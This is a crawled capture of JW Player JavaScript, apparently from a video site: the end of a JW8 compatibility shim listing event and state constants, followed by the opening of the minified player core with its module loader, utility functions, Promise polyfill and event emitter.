            In JW8 we've removed the jwplayer.events.JWPLAYER_* events, as well as the jwplayer.events.states.* states.
            They've been replaced by ES6 constants. The state names are prefixed with STATE_, and the event names lose the JWPLAYER_ prefix.
        */
        var events = {
            // Script Loaders
            COMPLETE: 'complete',
            ERROR: 'error',

            // Ad events
            JWPLAYER_AD_CLICK: 'adClick',
            JWPLAYER_AD_COMPANIONS: 'adCompanions',
            JWPLAYER_AD_COMPLETE: 'adComplete',
            JWPLAYER_AD_ERROR: 'adError',
            JWPLAYER_AD_IMPRESSION: 'adImpression',
            JWPLAYER_AD_META: 'adMeta',
            JWPLAYER_AD_PAUSE: 'adPause',
            JWPLAYER_AD_PLAY: 'adPlay',
            JWPLAYER_AD_SKIPPED: 'adSkipped',
            JWPLAYER_AD_TIME: 'adTime',
            JWPLAYER_CAST_AD_CHANGED: 'castAdChanged',

            // Events
            JWPLAYER_MEDIA_COMPLETE: 'complete',
            JWPLAYER_READY: 'ready',
            JWPLAYER_MEDIA_SEEK: 'seek',
            JWPLAYER_MEDIA_BEFOREPLAY: 'beforePlay',
            JWPLAYER_MEDIA_BEFORECOMPLETE: 'beforeComplete',
            JWPLAYER_MEDIA_BUFFER_FULL: 'bufferFull',
            JWPLAYER_DISPLAY_CLICK: 'displayClick',
            JWPLAYER_PLAYLIST_COMPLETE: 'playlistComplete',
            JWPLAYER_CAST_SESSION: 'cast',
            JWPLAYER_MEDIA_ERROR: 'mediaError',
            JWPLAYER_MEDIA_FIRST_FRAME: 'firstFrame',
            JWPLAYER_MEDIA_PLAY_ATTEMPT: 'playAttempt',
            JWPLAYER_MEDIA_LOADED: 'loaded',
            JWPLAYER_MEDIA_SEEKED: 'seeked',

            // Setup Events
            JWPLAYER_SETUP_ERROR: 'setupError',

            // Utility
            JWPLAYER_ERROR: 'error',
            JWPLAYER_PLAYER_STATE: 'state',
            JWPLAYER_CAST_AVAILABLE: 'castAvailable',

            // Model Changes
            JWPLAYER_MEDIA_BUFFER: 'bufferChange',
            JWPLAYER_MEDIA_TIME: 'time',
            JWPLAYER_MEDIA_TYPE: 'mediaType',
            JWPLAYER_MEDIA_VOLUME: 'volume',
            JWPLAYER_MEDIA_MUTE: 'mute',
            JWPLAYER_MEDIA_META: 'meta',
            JWPLAYER_MEDIA_LEVELS: 'levels',
            JWPLAYER_MEDIA_LEVEL_CHANGED: 'levelsChanged',
            JWPLAYER_CONTROLS: 'controls',
            JWPLAYER_FULLSCREEN: 'fullscreen',
            JWPLAYER_RESIZE: 'resize',
            JWPLAYER_PLAYLIST_ITEM: 'playlistItem',
            JWPLAYER_PLAYLIST_LOADED: 'playlist',
            JWPLAYER_AUDIO_TRACKS: 'audioTracks',
            JWPLAYER_AUDIO_TRACK_CHANGED: 'audioTrackChanged',
            JWPLAYER_PLAYBACK_RATE_CHANGED: 'playbackRateChanged',

            // View Component Actions
            JWPLAYER_LOGO_CLICK: 'logoClick',

            // Model - Captions
            JWPLAYER_CAPTIONS_LIST: 'captionsList',
            JWPLAYER_CAPTIONS_CHANGED: 'captionsChanged',

            // Provider Communication
            JWPLAYER_PROVIDER_CHANGED: 'providerChanged',
            JWPLAYER_PROVIDER_FIRST_FRAME: 'providerFirstFrame',

            // UI Events
            JWPLAYER_USER_ACTION: 'userAction',
            JWPLAYER_PROVIDER_CLICK: 'providerClick',
            JWPLAYER_VIEW_TAB_FOCUS: 'tabFocus',
            JWPLAYER_CONTROLBAR_DRAGGING: 'scrubbing',
            JWPLAYER_INSTREAM_CLICK: 'instreamClick',
            JWPLAYER_BREAKPOINT: 'breakpoint'
        };

        /*
            In JW8 we've removed the jwplayer.touchEvents.* touchEvents; they've been replaced by ES6 constants.
            The touchEvents names are unchanged.
        */
        events.touchEvents = {
            DRAG: 'drag',
            DRAG_START: 'dragStart',
            DRAG_END: 'dragEnd',
            CLICK: 'click',
            DOUBLE_CLICK: 'doubleClick',
            TAP: 'tap',
            DOUBLE_TAP: 'doubleTap',
            OVER: 'over',
            MOVE: 'move',
            OUT: 'out'
        };

        events.state = {
            BUFFERING: 'buffering',
            IDLE: 'idle',
            COMPLETE: 'complete',
            PAUSED: 'paused',
            PLAYING: 'playing',
            ERROR: 'error',

            // These exist at the provider level, but are converted to BUFFERING at higher levels
            LOADING: 'loading',
            STALLED: 'stalled'
        };

        jwplayerCompatible.events = events;

        window.jwplayer = jwplayerCompatible;
    }
}(window.jwplayer));

--- FILE ---
content_type: application/javascript
request_url: https://izle.az/flvplayerm/jwplayer.js?=34
body_size: 34579
content:
window.jwplayer = function(e) {
    function t(n) {
        if (r[n]) return r[n].exports;
        var i = r[n] = {
            i: n,
            l: !1,
            exports: {}
        };
        return e[n].call(i.exports, i, i.exports, t), i.l = !0, i.exports
    }
    var n = window.webpackJsonpjwplayer;
    window.webpackJsonpjwplayer = function(t, r, o) {
        for (var a, u, c = 0, s = []; c < t.length; c++) u = t[c], i[u] && s.push(i[u][0]), i[u] = 0;
        for (a in r) Object.prototype.hasOwnProperty.call(r, a) && (e[a] = r[a]);
        for (n && n(t, r, o); s.length;) s.shift()()
    };
    var r = {},
        i = {
            16: 0
        };
    return t.e = function(e) {
        function n() {
            u.onerror = u.onload = null, clearTimeout(c);
            var t = i[e];
            0 !== t && (t && t[1](new Error("Loading chunk " + e + " failed.")), i[e] = void 0)
        }
        var r = i[e];
        if (0 === r) return new Promise(function(e) {
            e()
        });
        if (r) return r[2];
        var o = new Promise(function(t, n) {
            r = i[e] = [t, n]
        });
        r[2] = o;
        var a = document.getElementsByTagName("head")[0],
            u = document.createElement("script");
        u.type = "text/javascript", u.charset = "utf-8", u.async = !0, u.timeout = 35e3, t.nc && u.setAttribute("nonce", t.nc), u.src = t.p + "" + ({
            0: "jwplayer.core.controls.polyfills.html5",
            1: "jwplayer.core.controls.html5",
            2: "jwplayer.core.controls.polyfills",
            3: "jwplayer.core.controls",
            4: "jwplayer.controls",
            5: "provider.shaka",
            6: "provider.hlsjs",
            7: "provider.html5",
            8: "jwplayer.core",
            9: "provider.flash",
            10: "polyfills.intersection-observer",
            11: "jwplayer.vr",
            12: "provider.cast",
            13: "vttparser",
            14: "provider.airplay",
            15: "polyfills.webvtt"
        }[e] || e) + ".js";
        var c = setTimeout(n, 35e3);
        return u.onerror = u.onload = n, a.appendChild(u), o
    }, t.m = e, t.c = r, t.d = function(e, n, r) {
        t.o(e, n) || Object.defineProperty(e, n, {
            configurable: !1,
            enumerable: !0,
            get: r
        })
    }, t.n = function(e) {
        var n = e && e.__esModule ? function() {
            return e.default
        } : function() {
            return e
        };
        return t.d(n, "a", n), n
    }, t.o = function(e, t) {
        return Object.prototype.hasOwnProperty.call(e, t)
    }, t.p = "", t.oe = function(e) {
        throw console.error(e), e
    }, t(t.s = 53)
}([function(e, t, n) {
    "use strict";
    n.d(t, "a", function() {
        return P
    }), n.d(t, "b", function() {
        return T
    });
    var r = n(23),
        i = {},
        o = Array.prototype,
        a = Object.prototype,
        u = Function.prototype,
        c = o.slice,
        s = o.concat,
        l = a.toString,
        f = a.hasOwnProperty,
        d = o.map,
        p = o.reduce,
        v = o.forEach,
        h = o.filter,
        m = o.every,
        g = o.some,
        y = o.indexOf,
        b = Array.isArray,
        w = Object.keys,
        j = u.bind,
        O = function e(t) {
            return t instanceof e ? t : this instanceof e ? void 0 : new e(t)
        },
        k = O.each = O.forEach = function(e, t, n) {
            var r, o;
            if (null == e) return e;
            if (v && e.forEach === v) e.forEach(t, n);
            else if (e.length === +e.length) {
                for (r = 0, o = e.length; r < o; r++)
                    if (t.call(n, e[r], r, e) === i) return
            } else {
                var a = O.keys(e);
                for (r = 0, o = a.length; r < o; r++)
                    if (t.call(n, e[a[r]], a[r], e) === i) return
            }
            return e
        };
    O.map = O.collect = function(e, t, n) {
        var r = [];
        return null == e ? r : d && e.map === d ? e.map(t, n) : (k(e, function(e, i, o) {
            r.push(t.call(n, e, i, o))
        }), r)
    };
    O.reduce = O.foldl = O.inject = function(e, t, n, r) {
        var i = arguments.length > 2;
        if (null == e && (e = []), p && e.reduce === p) return r && (t = O.bind(t, r)), i ? e.reduce(t, n) : e.reduce(t);
        if (k(e, function(e, o, a) {
                i ? n = t.call(r, n, e, o, a) : (n = e, i = !0)
            }), !i) throw new TypeError("Reduce of empty array with no initial value");
        return n
    }, O.find = O.detect = function(e, t, n) {
        var r;
        return C(e, function(e, i, o) {
            if (t.call(n, e, i, o)) return r = e, !0
        }), r
    }, O.filter = O.select = function(e, t, n) {
        var r = [];
        return null == e ? r : h && e.filter === h ? e.filter(t, n) : (k(e, function(e, i, o) {
            t.call(n, e, i, o) && r.push(e)
        }), r)
    }, O.reject = function(e, t, n) {
        return O.filter(e, function(e, r, i) {
            return !t.call(n, e, r, i)
        }, n)
    }, O.compact = function(e) {
        return O.filter(e, O.identity)
    }, O.every = O.all = function(e, t, n) {
        t || (t = O.identity);
        var r = !0;
        return null == e ? r : m && e.every === m ? e.every(t, n) : (k(e, function(e, o, a) {
            if (!(r = r && t.call(n, e, o, a))) return i
        }), !!r)
    };
    var C = O.some = O.any = function(e, t, n) {
        t || (t = O.identity);
        var r = !1;
        return null == e ? r : g && e.some === g ? e.some(t, n) : (k(e, function(e, o, a) {
            if (r || (r = t.call(n, e, o, a))) return i
        }), !!r)
    };
    O.size = function(e) {
        return null == e ? 0 : e.length === +e.length ? e.length : O.keys(e).length
    }, O.last = function(e, t, n) {
        if (null != e) return null == t || n ? e[e.length - 1] : c.call(e, Math.max(e.length - t, 0))
    }, O.after = function(e, t) {
        return function() {
            if (--e < 1) return t.apply(this, arguments)
        }
    }, O.before = function(e, t) {
        var n;
        return function() {
            return --e > 0 && (n = t.apply(this, arguments)), e <= 1 && (t = null), n
        }
    };
    var x = function(e) {
            return null == e ? O.identity : O.isFunction(e) ? e : O.property(e)
        },
        E = function(e) {
            return function(t, n, r) {
                var i = {};
                return n = x(n), k(t, function(o, a) {
                    var u = n.call(r, o, a, t);
                    e(i, u, o)
                }), i
            }
        };
    O.groupBy = E(function(e, t, n) {
        O.has(e, t) ? e[t].push(n) : e[t] = [n]
    }), O.indexBy = E(function(e, t, n) {
        e[t] = n
    }), O.sortedIndex = function(e, t, n, r) {
        n = x(n);
        for (var i = n.call(r, t), o = 0, a = e.length; o < a;) {
            var u = o + a >>> 1;
            n.call(r, e[u]) < i ? o = u + 1 : a = u
        }
        return o
    }, O.contains = O.include = function(e, t) {
        return null != e && (e.length !== +e.length && (e = O.values(e)), O.indexOf(e, t) >= 0)
    }, O.pluck = function(e, t) {
        return O.map(e, O.property(t))
    }, O.where = function(e, t) {
        return O.filter(e, O.matches(t))
    }, O.findWhere = function(e, t) {
        return O.find(e, O.matches(t))
    }, O.max = function(e, t, n) {
        if (!t && O.isArray(e) && e[0] === +e[0] && e.length < 65535) return Math.max.apply(Math, e);
        var r = -1 / 0,
            i = -1 / 0;
        return k(e, function(e, o, a) {
            var u = t ? t.call(n, e, o, a) : e;
            u > i && (r = e, i = u)
        }), r
    }, O.difference = function(e) {
        var t = s.apply(o, c.call(arguments, 1));
        return O.filter(e, function(e) {
            return !O.contains(t, e)
        })
    }, O.without = function(e) {
        return O.difference(e, c.call(arguments, 1))
    }, O.indexOf = function(e, t, n) {
        if (null == e) return -1;
        var r = 0,
            i = e.length;
        if (n) {
            if ("number" != typeof n) return r = O.sortedIndex(e, t), e[r] === t ? r : -1;
            r = n < 0 ? Math.max(0, i + n) : n
        }
        if (y && e.indexOf === y) return e.indexOf(t, n);
        for (; r < i; r++)
            if (e[r] === t) return r;
        return -1
    };
    var S = function() {};
    O.bind = function(e, t) {
        var n, r;
        if (j && e.bind === j) return j.apply(e, c.call(arguments, 1));
        if (!O.isFunction(e)) throw new TypeError;
        return n = c.call(arguments, 2), r = function() {
            if (!(this instanceof r)) return e.apply(t, n.concat(c.call(arguments)));
            S.prototype = e.prototype;
            var i = new S;
            S.prototype = null;
            var o = e.apply(i, n.concat(c.call(arguments)));
            return Object(o) === o ? o : i
        }
    }, O.partial = function(e) {
        var t = c.call(arguments, 1);
        return function() {
            for (var n = 0, r = t.slice(), i = 0, o = r.length; i < o; i++) r[i] === O && (r[i] = arguments[n++]);
            for (; n < arguments.length;) r.push(arguments[n++]);
            return e.apply(this, r)
        }
    }, O.once = O.partial(O.before, 2), O.memoize = function(e, t) {
        var n = {};
        return t || (t = O.identity),
            function() {
                var r = t.apply(this, arguments);
                return O.has(n, r) ? n[r] : n[r] = e.apply(this, arguments)
            }
    }, O.delay = function(e, t) {
        var n = c.call(arguments, 2);
        return setTimeout(function() {
            return e.apply(null, n)
        }, t)
    }, O.defer = function(e) {
        return O.delay.apply(O, [e, 1].concat(c.call(arguments, 1)))
    }, O.throttle = function(e, t, n) {
        var i, o, a, u = null,
            c = 0;
        n || (n = {});
        var s = function() {
            c = !1 === n.leading ? 0 : Object(r.a)(), u = null, a = e.apply(i, o), i = o = null
        };
        return function() {
            c || !1 !== n.leading || (c = r.a);
            var l = t - (r.a - c);
            return i = this, o = arguments, l <= 0 ? (clearTimeout(u), u = null, c = r.a, a = e.apply(i, o), i = o = null) : u || !1 === n.trailing || (u = setTimeout(s, l)), a
        }
    }, O.keys = function(e) {
        if (!O.isObject(e)) return [];
        if (w) return w(e);
        var t = [];
        for (var n in e) O.has(e, n) && t.push(n);
        return t
    }, O.invert = function(e) {
        for (var t = {}, n = O.keys(e), r = 0, i = n.length; r < i; r++) t[e[n[r]]] = n[r];
        return t
    }, O.defaults = function(e) {
        return k(c.call(arguments, 1), function(t) {
            if (t)
                for (var n in t) void 0 === e[n] && (e[n] = t[n])
        }), e
    }, O.extend = function(e) {
        return k(c.call(arguments, 1), function(t) {
            if (t)
                for (var n in t) e[n] = t[n]
        }), e
    }, O.pick = function(e) {
        var t = {},
            n = s.apply(o, c.call(arguments, 1));
        return k(n, function(n) {
            n in e && (t[n] = e[n])
        }), t
    }, O.omit = function(e) {
        var t = {},
            n = s.apply(o, c.call(arguments, 1));
        for (var r in e) O.contains(n, r) || (t[r] = e[r]);
        return t
    }, O.clone = function(e) {
        return O.isObject(e) ? O.isArray(e) ? e.slice() : O.extend({}, e) : e
    }, O.isArray = b || function(e) {
        return "[object Array]" == l.call(e)
    }, O.isObject = function(e) {
        return e === Object(e)
    }, k(["Function", "String", "Number", "Date", "RegExp"], function(e) {
        O["is" + e] = function(t) {
            return l.call(t) == "[object " + e + "]"
        }
    }), O.isFunction = function(e) {
        return "function" == typeof e
    }, O.isFinite = function(e) {
        return isFinite(e) && !isNaN(parseFloat(e))
    };
    var P = O.isNaN = function(e) {
        return O.isNumber(e) && e != +e
    };
    O.isBoolean = function(e) {
        return !0 === e || !1 === e || "[object Boolean]" == l.call(e)
    }, O.isNull = function(e) {
        return null === e
    }, O.isUndefined = function(e) {
        return void 0 === e
    }, O.has = function(e, t) {
        return f.call(e, t)
    }, O.identity = function(e) {
        return e
    }, O.constant = function(e) {
        return function() {
            return e
        }
    }, O.property = function(e) {
        return function(t) {
            return t[e]
        }
    }, O.propertyOf = function(e) {
        return null == e ? function() {} : function(t) {
            return e[t]
        }
    }, O.matches = function(e) {
        return function(t) {
            if (t === e) return !0;
            for (var n in e)
                if (e[n] !== t[n]) return !1;
            return !0
        }
    }, O.now = r.a, O.result = function(e, t) {
        if (null != e) {
            var n = e[t];
            return O.isFunction(n) ? n.call(e) : n
        }
    };
    var T = O.isNumber;
    t.c = O
}, function(e, t, n) {
    "use strict";

    function r() {}

    function i(e, t) {
        return function() {
            e.apply(t, arguments)
        }
    }

    function o(e) {
        if ("object" !== d(this)) throw new TypeError("Promises must be constructed via new");
        if ("function" != typeof e) throw new TypeError("not a function");
        this._state = 0, this._handled = !1, this._value = void 0, this._deferreds = [], f(e, this)
    }

    function a(e, t) {
        for (; 3 === e._state;) e = e._value;
        if (0 === e._state) return void e._deferreds.push(t);
        e._handled = !0, o._immediateFn(function() {
            var n = 1 === e._state ? t.onFulfilled : t.onRejected;
            if (null === n) return void(1 === e._state ? u : c)(t.promise, e._value);
            var r;
            try {
                r = n(e._value)
            } catch (e) {
                return void c(t.promise, e)
            }
            u(t.promise, r)
        })
    }

    function u(e, t) {
        try {
            if (t === e) throw new TypeError("A promise cannot be resolved with itself.");
            if (t && ("object" === (void 0 === t ? "undefined" : d(t)) || "function" == typeof t)) {
                var n = t.then;
                if (t instanceof o) return e._state = 3, e._value = t, void s(e);
                if ("function" == typeof n) return void f(i(n, t), e)
            }
            e._state = 1, e._value = t, s(e)
        } catch (t) {
            c(e, t)
        }
    }

    function c(e, t) {
        e._state = 2, e._value = t, s(e)
    }

    function s(e) {
        2 === e._state && 0 === e._deferreds.length && o._immediateFn(function() {
            e._handled || o._unhandledRejectionFn(e._value)
        });
        for (var t = 0, n = e._deferreds.length; t < n; t++) a(e, e._deferreds[t]);
        e._deferreds = null
    }

    function l(e, t, n) {
        this.onFulfilled = "function" == typeof e ? e : null, this.onRejected = "function" == typeof t ? t : null, this.promise = n
    }

    function f(e, t) {
        var n = !1;
        try {
            e(function(e) {
                n || (n = !0, u(t, e))
            }, function(e) {
                n || (n = !0, c(t, e))
            })
        } catch (e) {
            if (n) return;
            n = !0, c(t, e)
        }
    }
    n.d(t, "b", function() {
        return m
    });
    var d = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
            return typeof e
        } : function(e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        },
        p = window.setTimeout,
        v = window.setImmediate;
    o.prototype.catch = function(e) {
        return this.then(null, e)
    }, o.prototype.then = function(e, t) {
        var n = new this.constructor(r);
        return a(this, new l(e, t, n)), n
    }, o.all = function(e) {
        var t = Array.prototype.slice.call(e);
        return new o(function(e, n) {
            function r(o, a) {
                try {
                    if (a && ("object" === (void 0 === a ? "undefined" : d(a)) || "function" == typeof a)) {
                        var u = a.then;
                        if ("function" == typeof u) return void u.call(a, function(e) {
                            r(o, e)
                        }, n)
                    }
                    t[o] = a, 0 == --i && e(t)
                } catch (e) {
                    n(e)
                }
            }
            if (0 === t.length) return e([]);
            for (var i = t.length, o = 0; o < t.length; o++) r(o, t[o])
        })
    }, o.resolve = function(e) {
        return e && "object" === (void 0 === e ? "undefined" : d(e)) && e.constructor === o ? e : new o(function(t) {
            t(e)
        })
    }, o.reject = function(e) {
        return new o(function(t, n) {
            n(e)
        })
    }, o.race = function(e) {
        return new o(function(t, n) {
            for (var r = 0, i = e.length; r < i; r++) e[r].then(t, n)
        })
    }, o._immediateFn = "function" == typeof v && function(e) {
        v(e)
    } || function(e) {
        p(e, 0)
    }, o._unhandledRejectionFn = function(e) {
        "undefined" != typeof console && console && console.warn("Possible Unhandled Promise Rejection:", e)
    };
    var h = window.Promise || (window.Promise = o),
        m = h.resolve();
    t.a = h
}, function(e, t, n) {
    "use strict";

    function r(e) {
        return e.replace(/^\s+|\s+$/g, "")
    }

    function i(e, t, n) {
        for (e = "" + e, n = n || "0"; e.length < t;) e = n + e;
        return e
    }

    function o(e, t) {
        for (var n = 0; n < e.attributes.length; n++)
            if (e.attributes[n].name && e.attributes[n].name.toLowerCase() === t.toLowerCase()) return e.attributes[n].value.toString();
        return ""
    }

    function a(e) {
        return /[(,]format=m3u8-/i.test(e) ? "m3u8" : !!/[(,]format=mpd-/i.test(e) && "mpd"
    }

    function u(e) {
        if (!e || "rtmp" === e.substr(0, 4)) return "";
        var t = a(e);
        return t || (e = e.split("?")[0].split("#")[0], e.lastIndexOf(".") > -1 ? e.substr(e.lastIndexOf(".") + 1, e.length).toLowerCase() : void 0)
    }

    function c(e) {
        var t = parseInt(e / 3600),
            n = parseInt(e / 60) % 60,
            r = e % 60;
        return i(t, 2) + ":" + i(n, 2) + ":" + i(r.toFixed(3), 6)
    }

    function s(e, t) {
        if (!e) return 0;
        if (p.c.isNumber(e) && !p.c.isNaN(e)) return e;
        e = e.replace(",", ".");
        var n = e.split(":"),
            r = n.length,
            i = 0;
        if ("s" === e.slice(-1)) i = parseFloat(e);
        else if ("m" === e.slice(-1)) i = 60 * parseFloat(e);
        else if ("h" === e.slice(-1)) i = 3600 * parseFloat(e);
        else if (r > 1) {
            var o = r - 1;
            4 === r && (t && (i = parseFloat(n[o]) / t), o -= 1), i += parseFloat(n[o]), i += 60 * parseFloat(n[o - 1]), r >= 3 && (i += 3600 * parseFloat(n[o - 2]))
        } else i = parseFloat(e);
        return p.c.isNaN(i) ? 0 : i
    }

    function l(e, t, n) {
        if (p.c.isString(e) && "%" === e.slice(-1)) {
            var r = parseFloat(e);
            return !t || isNaN(t) || isNaN(r) ? null : t * r / 100
        }
        return s(e, n)
    }

    function f(e, t) {
        return p.c.map(e, function(e) {
            return t + e
        })
    }

    function d(e, t) {
        return p.c.map(e, function(e) {
            return e + t
        })
    }
    t.h = r, t.d = i, t.i = o, t.a = u, t.b = c, t.f = s, t.c = l, t.e = f, t.g = d;
    var p = n(0)
}, , , function(e, t, n) {
    "use strict";
    n.d(t, "_2", function() {
        return r
    }), n.d(t, "_5", function() {
        return i
    }), n.d(t, "_3", function() {
        return o
    }), n.d(t, "_7", function() {
        return a
    }), n.d(t, "_8", function() {
        return u
    }), n.d(t, "_4", function() {
        return c
    }), n.d(t, "_6", function() {
        return s
    }), n.d(t, "_9", function() {
        return l
    }), n.d(t, "m", function() {
        return f
    }), n.d(t, "o", function() {
        return d
    }), n.d(t, "n", function() {
        return p
    }), n.d(t, "h", function() {
        return v
    }), n.d(t, "k", function() {
        return h
    }), n.d(t, "_10", function() {
        return m
    }), n.d(t, "l", function() {
        return g
    }), n.d(t, "R", function() {
        return y
    }), n.d(t, "O", function() {
        return b
    }), n.d(t, "p", function() {
        return w
    }), n.d(t, "Q", function() {
        return j
    }), n.d(t, "q", function() {
        return O
    }), n.d(t, "a", function() {
        return k
    }), n.d(t, "y", function() {
        return C
    }), n.d(t, "Z", function() {
        return x
    }), n.d(t, "I", function() {
        return E
    }), n.d(t, "v", function() {
        return S
    }), n.d(t, "u", function() {
        return P
    }), n.d(t, "x", function() {
        return T
    }), n.d(t, "j", function() {
        return _
    }), n.d(t, "U", function() {
        return N
    }), n.d(t, "g", function() {
        return L
    }), n.d(t, "z", function() {
        return A
    }), n.d(t, "A", function() {
        return M
    }), n.d(t, "F", function() {
        return F
    }), n.d(t, "G", function() {
        return I
    }), n.d(t, "J", function() {
        return R
    }), n.d(t, "_1", function() {
        return B
    }), n.d(t, "T", function() {
        return q
    }), n.d(t, "w", function() {
        return D
    }), n.d(t, "K", function() {
        return Q
    }), n.d(t, "H", function() {
        return X
    }), n.d(t, "L", function() {
        return z
    }), n.d(t, "N", function() {
        return V
    }), n.d(t, "E", function() {
        return W
    }), n.d(t, "D", function() {
        return H
    }), n.d(t, "B", function() {
        return U
    }), n.d(t, "C", function() {
        return J
    }), n.d(t, "M", function() {
        return $
    }), n.d(t, "i", function() {
        return K
    }), n.d(t, "r", function() {
        return Y
    }), n.d(t, "_0", function() {
        return G
    }), n.d(t, "V", function() {
        return Z
    }), n.d(t, "W", function() {
        return ee
    }), n.d(t, "b", function() {
        return te
    }), n.d(t, "c", function() {
        return ne
    }), n.d(t, "S", function() {
        return re
    }), n.d(t, "t", function() {
        return ie
    }), n.d(t, "f", function() {
        return oe
    }), n.d(t, "e", function() {
        return ae
    }), n.d(t, "X", function() {
        return ue
    }), n.d(t, "Y", function() {
        return ce
    }), n.d(t, "_11", function() {
        return se
    }), n.d(t, "s", function() {
        return le
    }), n.d(t, "d", function() {
        return fe
    }), n.d(t, "P", function() {
        return de
    });
    var r = "buffering",
        i = "idle",
        o = "complete",
        a = "paused",
        u = "playing",
        c = "error",
        s = "loading",
        l = "stalled",
        f = "drag",
        d = "dragStart",
        p = "dragEnd",
        v = "click",
        h = "doubleClick",
        m = "tap",
        g = "doubleTap",
        y = "over",
        b = "move",
        w = "enter",
        j = "out",
        O = c,
        k = "adSkipped",
        C = o,
        x = "ready",
        E = "seek",
        S = "beforePlay",
        P = "beforeComplete",
        T = "bufferFull",
        _ = "displayClick",
        N = "playlistComplete",
        L = "cast",
        A = "mediaError",
        M = "firstFrame",
        F = "playAttempt",
        I = "playAttemptFailed",
        R = "seeked",
        B = "setupError",
        q = "state",
        D = "bufferChange",
        Q = "time",
        X = "ratechange",
        z = "mediaType",
        V = "volume",
        W = "mute",
        H = "meta",
        U = "levels",
        J = "levelsChanged",
        $ = "visualQuality",
        K = "controls",
        Y = "fullscreen",
        G = "resize",
        Z = "playlistItem",
        ee = "playlist",
        te = "audioTracks",
        ne = "audioTrackChanged",
        re = "playbackRateChanged",
        ie = "logoClick",
        oe = "captionsList",
        ae = "captionsChanged",
        ue = "providerChanged",
        ce = "providerFirstFrame",
        se = "userAction",
        le = "instreamClick",
        fe = "breakpoint",
        de = "fullscreenchange"
}, function(e, t, n) {
    "use strict";

    function r(e, t) {
        var n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : [];
        if (l.a.debug) return e.apply(t || this, n);
        try {
            return e.apply(t || this, n)
        } catch (t) {
            return new i(e.name, t)
        }
    }

    function i(e, t) {
        this.name = e, this.message = t.message || t.toString(), this.error = t
    }
    var o = n(16),
        a = n(11),
        u = n(12),
        c = n(2),
        s = n(21),
        l = n(15),
        f = n(0),
        d = n(29),
        p = n(25),
        v = n(26),
        h = n(51);
    n.d(t, "b", function() {
        return g
    });
    var m = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        g = "function" == typeof console.log ? console.log.bind(console) : function() {},
        y = function(e, t, n) {
            return Math.max(Math.min(e, n), t)
        },
        b = function(e, t) {
            for (var n in e) Object.prototype.hasOwnProperty.call(e, n) && t(n, e[n])
        },
        w = f.c.indexOf,
        j = function() {},
        O = m({}, u, a, o, {
            addClass: p.a,
            hasClass: p.h,
            removeClass: p.j,
            replaceClass: p.k,
            toggleClass: p.m,
            classList: p.d,
            styleDimension: p.l,
            createElement: p.e,
            emptyElement: p.g,
            addStyleSheet: p.b,
            bounds: p.c,
            css: v.b,
            clearCss: v.a,
            style: v.d,
            transform: v.e,
            getRgba: v.c,
            ajax: h.a,
            crossdomain: h.b,
            tryCatch: r,
            Error: i,
            Timer: s.a,
            log: g,
            between: y,
            foreach: b,
            flashVersion: d.a,
            isIframe: d.m,
            indexOf: w,
            trim: c.h,
            pad: c.d,
            extension: c.a,
            hms: c.b,
            seconds: c.f,
            prefix: c.e,
            suffix: c.g,
            noop: j
        });
    t.a = O
}, function(e, t, n) {
    "use strict";

    function r(e, t, n) {
        if (!c(this, "on", e, [t, n]) || !t) return this;
        var r = this._events || (this._events = {});
        return (r[e] || (r[e] = [])).push({
            callback: t,
            context: n
        }), this
    }

    function i(e, t, n) {
        if (!c(this, "once", e, [t, n]) || !t) return this;
        var r = 0,
            i = this,
            o = function n() {
                r++ || (i.off(e, n), t.apply(this, arguments))
            };
        return o._callback = t, this.on(e, o, n)
    }

    function o(e, t, n) {
        if (!this._events || !c(this, "off", e, [t, n])) return this;
        if (!e && !t && !n) return delete this._events, this;
        for (var r = e ? [e] : Object.keys(this._events), i = 0, o = r.length; i < o; i++) {
            e = r[i];
            var a = this._events[e];
            if (a) {
                var u = this._events[e] = [];
                if (t || n)
                    for (var s = 0, l = a.length; s < l; s++) {
                        var f = a[s];
                        (t && t !== f.callback && t !== f.callback._callback || n && n !== f.context) && u.push(f)
                    }
                u.length || delete this._events[e]
            }
        }
        return this
    }

    function a(e) {
        if (!this._events) return this;
        var t = f.call(arguments, 1);
        if (!c(this, "trigger", e, t)) return this;
        var n = this._events[e],
            r = this._events.all;
        return n && s(n, t, this), r && s(r, arguments, this), this
    }

    function u(e) {
        if (!this._events) return this;
        var t = f.call(arguments, 1);
        if (!c(this, "trigger", e, t)) return this;
        var n = this._events[e],
            r = this._events.all;
        return n && s(n, t, this, e), r && s(r, arguments, this, e), this
    }

    function c(e, t, n, r) {
        if (!n) return !0;
        if ("object" === (void 0 === n ? "undefined" : l(n))) {
            for (var i in n) Object.prototype.hasOwnProperty.call(n, i) && e[t].apply(e, [i, n[i]].concat(r));
            return !1
        }
        if (d.test(n)) {
            for (var o = n.split(d), a = 0, u = o.length; a < u; a++) e[t].apply(e, [o[a]].concat(r));
            return !1
        }
        return !0
    }

    function s(e, t, n, r) {
        for (var i = -1, o = e.length; ++i < o;) {
            var a = e[i];
            if (r) try {
                a.callback.apply(a.context || n, t)
            } catch (e) {
                console.log('Error in "' + r + '" event handler:', e)
            } else a.callback.apply(a.context || n, t)
        }
    }
    t.c = r, t.d = i, t.b = o, t.e = a, t.f = u;
    var l = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
            return typeof e
        } : function(e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        },
        f = [].slice,
        d = /\s+/;
    t.a = {
        on: r,
        once: i,
        off: o,
        trigger: a
    }
}, function(e, t, n) {
    "use strict";

    function r(e, t) {
        var n = void 0,
            r = void 0,
            i = void 0,
            o = void 0;
